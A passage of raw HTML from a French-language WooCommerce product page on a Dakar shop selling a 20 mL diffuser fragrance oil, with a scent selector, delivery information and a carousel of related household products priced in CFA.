700px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_parfum&quot;:&quot;Tub\u00e9reuse&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:1500,&quot;display_regular_price&quot;:2500,&quot;image&quot;:{&quot;title&quot;:&quot;Carnation-Bois de Santal-Osmanthus-Snow Lotus-Cologne-Ocean Breeze&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;alt&quot;:&quot;Carnation-Bois de Santal-Osmanthus-Snow Lotus-Cologne-Ocean Breeze&quot;,&quot;src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg 700w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-430x430.jpg 430w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg 150w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-430x430.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:700},&quot;image_id&quot;:12625,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15748,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Carnation-Bois de Santal-Osmanthus-Snow Lotus-Cologne-Ocean Breeze&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;data_large_image_width&quot;:&quot;800&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg 700w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-430x430.jpg 430w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg 150w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]}]">
	
			<table class="variations" role="presentation">
			<tbody>
														<tr>
					<th class="label cell"><label for="parfum">Parfum</label></th>
					<td class="value cell">
																								<select id="parfum" class="" name="attribute_parfum" data-attribute_name="attribute_parfum" data-show_option_none="yes"><option value="">Choisir une option</option><option value="Tea Tree">Tea Tree</option><option value="Violet">Violet</option><option value="Lavande">Lavande</option><option value="Fragrance">Fragrance</option><option value="Rose">Rose</option><option value="Ocean">Ocean</option><option value="Tubéreuse">Tubéreuse</option><option value="Jasmin">Jasmin</option><option value="Carnation">Carnation</option></select><div class="wd-reset-var"><a class="reset_variations" href="#" aria-label="Effacer les options">Effacer</a></div>					</td>
				</tr>
					</tbody>
	</table>
	<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity"/>
	
	<label class="screen-reader-text" for="quantity_6974be5c8392b">quantité de Huile Parfumée pour Diffuseur 20mL - Life in Colors</label>
	<input type="number" id="quantity_6974be5c8392b" class="input-text qty text" value="1" aria-label="Quantité de produits" min="1" name="quantity" step="1" placeholder="" inputmode="numeric" autocomplete="off">

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity"/>
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Ajouter au panier</button>

	
	<input type="hidden" name="add-to-cart" value="12617"/>
	<input type="hidden" name="product_id" value="12617"/>
	<input type="hidden" name="variation_id" class="variation_id" value="0"/>
</div>
	</div>
	
	</form>

						<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="12617">
			<span class="wd-info-icon"></span><span class="wd-info-number">5</span>
			<span class="wd-info-msg"></span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				UGS :			</span>
			<span class="sku">
				ND			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Catégories :</span> <a href="https://evitrine-dakar.com/categorie-produit/maison/accessoires-pour-la-maison/" rel="tag">Accessoires pour la maison</a><span class="meta-sep">,</span> <a href="https://evitrine-dakar.com/categorie-produit/maison/" rel="tag">Maison</a><span class="meta-sep">,</span> <a href="https://evitrine-dakar.com/categorie-produit/promo-fin-dannee/" rel="tag">Promo Fin 2025</a></span>	
				
	
	</div>
			<div class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Partager:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://evitrine-dakar.com/produit/huile-essentielle-20ml/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fevitrine-dakar.com%2Fproduit%2Fhuile-essentielle-20ml%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fevitrine-dakar.com%2Fproduit%2Fhuile-essentielle-20ml%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="wd_additional_tab_tab active" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Infos Livraison									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn wd-active" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Infos Livraison							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab wd-active panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
													<h3>Service de Livraison rapide et fiable</h3>
<p>Nous livrons votre colis à Dakar dans les 24h (sauf les dimanche) selon les <a href="https://evitrine-dakar.com/nos-tarifs-dexpedition/">tarifs d'expédition</a> fixés.</p>
<p>Vous pouvez laisser une note lors de la validation de votre commande si vous avez une préférence sur l'horaire de la livraison.</p>
<p>Nous nous réservons le droit d'annuler la commande après 48h si le client est injoignable.</p>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-379" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg title-line-two">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Produits similaires</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-12133 status-publish last instock product_cat-maison product_cat-accessoires-salle-de-bain has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="12133">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://evitrine-dakar.com/produit/tapis-douche-salle-de-bain-absorbant-microfibre/" class="product-image-link" tabindex="-1" aria-label="Tapis Douche Salle de Bain Absorbant &#8211; Microfibre">
			<img width="430" height="430" src="https://evitrine-dakar.com/wp-content/uploads/2020/09/tapis-douche-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2020/09/tapis-douche-1-430x430.png 430w, https://evitrine-dakar.com/wp-content/uploads/2020/09/tapis-douche-1-150x151.png 150w" sizes="auto, (max-width: 430px) 100vw, 430px"/>		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://evitrine-dakar.com/produit/tapis-douche-salle-de-bain-absorbant-microfibre/">Tapis Douche Salle de Bain Absorbant &#8211; Microfibre</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.500&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://evitrine-dakar.com/produit/tapis-douche-salle-de-bain-absorbant-microfibre/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12133" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="12133" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Tapis Douche Salle de Bain Absorbant - Microfibre&rdquo;" rel="nofollow"><span>Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12133" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
	</div>

	
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-10903 status-publish first instock product_cat-maison product_cat-autres-pour-la-maison product_tag-billet product_tag-euros product_tag-metal product_tag-tire-lire has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="10903">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://evitrine-dakar.com/produit/tire-lire-en-metal-motif-billet-500-euros-duo/" class="product-image-link" tabindex="-1" aria-label="Tirelire en Métal &#8211; Grand Modèle (Motif Aléatoire Euro ou Dollar)">
			<img width="430" height="430" src="https://evitrine-dakar.com/wp-content/uploads/2020/09/xtirelire-billet-de-100--430x430.jpg.pagespeed.ic.eAnjB0JLyT.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2020/09/tirelire-billet-de-100--430x430.jpg 430w, https://evitrine-dakar.com/wp-content/uploads/2020/09/tirelire-billet-de-100--150x150.jpg 150w, https://evitrine-dakar.com/wp-content/uploads/2020/09/tirelire-billet-de-100--700x700.jpg 700w, https://evitrine-dakar.com/wp-content/uploads/2020/09/tirelire-billet-de-100-.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px"/>		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://evitrine-dakar.com/produit/tire-lire-en-metal-motif-billet-500-euros-duo/">Tirelire en Métal &#8211; Grand Modèle (Motif Aléatoire Euro ou Dollar)</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.000&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/produit/huile-essentielle-20ml/?add-to-cart=10903" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10903" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10903" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Tirelire en Métal - Grand Modèle (Motif Aléatoire Euro ou Dollar)&rdquo;" rel="nofollow" data-success_message="« Tirelire en Métal - Grand Modèle (Motif Aléatoire Euro ou Dollar) » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10903" class="screen-reader-text">
			</span>
	</div>

	
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-11069 status-publish last instock product_cat-electromenager product_cat-petit-electromenager product_cat-maison product_cat-accessoires-pour-la-maison has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="11069">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://evitrine-dakar.com/produit/pese-bagages-electronique-vert/" class="product-image-link" tabindex="-1" aria-label="Pèse-Bagages Electronique">
			<img width="430" height="430" src="https://evitrine-dakar.com/wp-content/uploads/2020/09/xpese-bagage-electronique-balance-de-voyage-bag-2-430x430.webp.pagespeed.ic.ZoaxsQ1ZnH.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2020/09/pese-bagage-electronique-balance-de-voyage-bag-2-430x430.webp 430w, https://evitrine-dakar.com/wp-content/uploads/2020/09/pese-bagage-electronique-balance-de-voyage-bag-2-150x150.webp 150w, https://evitrine-dakar.com/wp-content/uploads/2020/09/pese-bagage-electronique-balance-de-voyage-bag-2-600x600.webp 600w, https://evitrine-dakar.com/wp-content/uploads/2020/09/pese-bagage-electronique-balance-de-voyage-bag-2.webp 700w" sizes="auto, (max-width: 430px) 100vw, 430px"/>		</a>

					<div class="hover-img">
				<img width="430" height="430" src="https://evitrine-dakar.com/wp-content/uploads/2020/09/xvshop-r-pese-bagage-electronique-pese-valise-de-v-430x430.webp.pagespeed.ic.vDPuUKguSV.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2020/09/vshop-r-pese-bagage-electronique-pese-valise-de-v-430x430.webp 430w, https://evitrine-dakar.com/wp-content/uploads/2020/09/vshop-r-pese-bagage-electronique-pese-valise-de-v-150x150.webp 150w, https://evitrine-dakar.com/wp-content/uploads/2020/09/vshop-r-pese-bagage-electronique-pese-valise-de-v-600x600.webp 600w, https://evitrine-dakar.com/wp-content/uploads/2020/09/vshop-r-pese-bagage-electronique-pese-valise-de-v-330x330.webp 330w, https://evitrine-dakar.com/wp-content/uploads/2020/09/vshop-r-pese-bagage-electronique-pese-valise-de-v-440x440.webp 440w, https://evitrine-dakar.com/wp-content/uploads/2020/09/vshop-r-pese-bagage-electronique-pese-valise-de-v-100x100.webp 100w, https://evitrine-dakar.com/wp-content/uploads/2020/09/vshop-r-pese-bagage-electronique-pese-valise-de-v.webp 700w" sizes="auto, (max-width: 430px) 100vw, 430px"/>			</div>
			
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://evitrine-dakar.com/produit/pese-bagages-electronique-vert/">Pèse-Bagages Electronique</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5.000&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/produit/huile-essentielle-20ml/?add-to-cart=11069" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11069" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11069" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Pèse-Bagages Electronique&rdquo;" rel="nofollow" data-success_message="« Pèse-Bagages Electronique » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11069" class="screen-reader-text">
			</span>
	</div>

	
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-12457 status-publish first instock product_cat-maison product_cat-decoration has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="12457">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://evitrine-dakar.com/produit/ballon-de-baudruche-13-pcs-violet/" class="product-image-link" tabindex="-1" aria-label="Ballon de Baudruche 13 pcs &#8211; Violet">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-25%</span></div><img width="430" height="430" src="https://evitrine-dakar.com/wp-content/uploads/2020/10/xSans-titre-23-430x430.png.pagespeed.ic.cRWfpHSAW8.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2020/10/Sans-titre-23-430x430.png 430w, https://evitrine-dakar.com/wp-content/uploads/2020/10/Sans-titre-23-150x150.png 150w, https://evitrine-dakar.com/wp-content/uploads/2020/10/Sans-titre-23-700x700.png 700w, https://evitrine-dakar.com/wp-content/uploads/2020/10/Sans-titre-23.png 1200w" sizes="auto, (max-width: 430px) 100vw, 430px"/>		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://evitrine-dakar.com/produit/ballon-de-baudruche-13-pcs-violet/">Ballon de Baudruche 13 pcs &#8211; Violet</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2.000&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 2.000&nbsp;CFA.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.500&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 1.500&nbsp;CFA.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/produit/huile-essentielle-20ml/?add-to-cart=12457" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12457" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12457" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Ballon de Baudruche 13 pcs - Violet&rdquo;" rel="nofollow" data-success_message="« Ballon de Baudruche 13 pcs - Violet » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12457" class="screen-reader-text">
			</span>
	</div>

	
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-10595 status-publish last instock product_cat-maison product_cat-decoration has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="10595">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://evitrine-dakar.com/produit/300-petales-de-roses-decoration-blanc/" class="product-image-link" tabindex="-1" aria-label="100 Pétales de Roses Décoration &#8211; Blanc">
			<img width="430" height="430" src="https://evitrine-dakar.com/wp-content/uploads/2020/09/x500-petales-de-rose-disperses-pour-la-decoration-d-430x430.jpg.pagespeed.ic.rwjUSv_kXX.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2020/09/500-petales-de-rose-disperses-pour-la-decoration-d-430x430.jpg 430w, https://evitrine-dakar.com/wp-content/uploads/2020/09/500-petales-de-rose-disperses-pour-la-decoration-d-150x150.jpg 150w, https://evitrine-dakar.com/wp-content/uploads/2020/09/500-petales-de-rose-disperses-pour-la-decoration-d.jpg 700w" sizes="auto, (max-width: 430px) 100vw, 430px"/>		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://evitrine-dakar.com/produit/300-petales-de-roses-decoration-blanc/">100 Pétales de Roses Décoration &#8211; Blanc</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.000&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/produit/huile-essentielle-20ml/?add-to-cart=10595" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10595" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10595" data-product_sku="" aria-label="Ajouter au panier : &ldquo;100 Pétales de Roses Décoration - Blanc&rdquo;" rel="nofollow" data-success_message="« 100 Pétales de Roses Décoration - Blanc » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10595" class="screen-reader-text">
			</span>
	</div>

	
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-10593 status-publish first instock product_cat-maison product_cat-decoration has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="10593">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://evitrine-dakar.com/produit/300-petales-de-roses-decoration-rouge/" class="product-image-link" tabindex="-1" aria-label="100 Pétales de Roses Décoration &#8211; Rouge">
			<img width="430" height="430" src="https://evitrine-dakar.com/wp-content/uploads/2020/09/Sans-titre-41-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2020/09/Sans-titre-41-430x430.jpg 430w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Sans-titre-41-150x150.jpg 150w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Sans-titre-41-700x700.jpg 700w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Sans-titre-41.jpg 1000w" sizes="auto, (max-width: 430px) 100vw, 430px"/>		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://evitrine-dakar.com/produit/300-petales-de-roses-decoration-rouge/">100 Pétales de Roses Décoration &#8211; Rouge</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.000&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/produit/huile-essentielle-20ml/?add-to-cart=10593" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10593" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10593" data-product_sku="" aria-label="Ajouter au panier : &ldquo;100 Pétales de Roses Décoration - Rouge&rdquo;" rel="nofollow" data-success_message="« 100 Pétales de Roses Décoration - Rouge » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10593" class="screen-reader-text">
			</span>
	</div>

	
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-10587 status-publish last instock product_cat-maison product_cat-accessoires-pour-la-maison has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="10587">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://evitrine-dakar.com/produit/corde-a-linge-10-metres/" class="product-image-link" tabindex="-1" aria-label="Corde à Linge &#8211; 10 Mètres">
			<img width="430" height="430" src="https://evitrine-dakar.com/wp-content/uploads/2020/09/8_1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2020/09/8_1-430x430.png 430w, https://evitrine-dakar.com/wp-content/uploads/2020/09/8_1-150x150.png 150w, https://evitrine-dakar.com/wp-content/uploads/2020/09/8_1-700x700.png 700w, https://evitrine-dakar.com/wp-content/uploads/2020/09/8_1.png 1200w" sizes="auto, (max-width: 430px) 100vw, 430px"/>		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://evitrine-dakar.com/produit/corde-a-linge-10-metres/">Corde à Linge &#8211; 10 Mètres</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>500&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/produit/huile-essentielle-20ml/?add-to-cart=10587" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10587" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10587" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Corde à Linge - 10 Mètres&rdquo;" rel="nofollow" data-success_message="« Corde à Linge - 10 Mètres » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10587" class="screen-reader-text">
			</span>
	</div>

	
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-10343 status-publish first instock product_cat-maison product_cat-autres-pour-la-maison has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="10343">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
